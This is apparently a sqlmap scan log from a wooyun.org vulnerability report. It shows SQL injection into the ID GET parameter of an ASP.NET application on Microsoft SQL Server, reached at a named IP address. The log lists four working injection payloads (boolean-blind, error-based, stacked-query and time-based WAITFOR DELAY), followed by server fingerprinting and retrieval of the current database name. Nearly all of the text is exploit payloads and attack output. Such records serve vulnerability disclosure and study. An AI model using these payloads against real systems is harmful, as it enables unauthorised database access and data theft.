 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0' AND 6791=6791 AND 'LTkD'='
LTkD&BIVersion=BI6.0&DBType=0  &Version=1.0

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0' AND 5056=CONVERT(INT,(SELE
CT CHAR(113)+CHAR(106)+CHAR(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5056=50
56) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR
(113))) AND 'wVXW'='wVXW&BIVersion=BI6.0&DBType=0  &Version=1.0

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0';WAITFOR DELAY '0:0:5'--&BI
Version=BI6.0&DBType=0  &Version=1.0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: ID=ff08e987-c1cb-4de8-b48a-5476cee5a0c0' WAITFOR DELAY '0:0:5'--&BI
Version=BI6.0&DBType=0  &Version=1.0
---
[00:24:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[00:24:51] [INFO] fetching current database
[00:24:51] [INFO] retrieved: cwbasedemo
current database:    'cwbasedemo'
[00:24:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:24:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.57.146.178'
www.wooyun.org